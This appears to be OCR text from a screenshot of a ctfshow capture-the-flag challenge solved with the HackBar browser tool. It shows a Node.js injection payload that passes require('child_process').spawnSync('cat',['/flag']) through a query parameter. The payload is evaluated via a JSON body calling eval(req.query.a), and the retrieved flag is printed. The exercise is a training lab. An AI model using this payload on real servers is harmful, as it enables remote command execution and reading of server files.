 phpinfo()
ctfshow{c7ca607b-
view-source:b1ac92
view-source:080fe2
080fe228-c9f5-4eb
view-source:080fe2
view-source:080fe2
view-source:080fe2
bootstrap案例
不安全
1a296835-95cb-49e9-a006-78edc7d1f890.challenge.ctf.show/index.php?a=require(%20%27child_process%27%20).spawnSync(%20%27cat%27,[%27/flag%27]%20).stdout.toString()
4
ctfshow{c7ca607b-d677-4cdb-9e98-4d8267b640ab}
POST->index.php->{"user":"ctfshow{c7ca607b-d677-4cdb-9e98-4d8267b640ab} "}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://1a296835-95cb-49e9-a006-78edc7d1f890.challenge.ctf.show/index.php?a=require( 'child_process' ).spawnSync( 'cat',['/flag'] ).stdout.toString()
Enable POST
enctype
application/json
ADD HEADER
Body
{"user":"eval(req.query.a)"}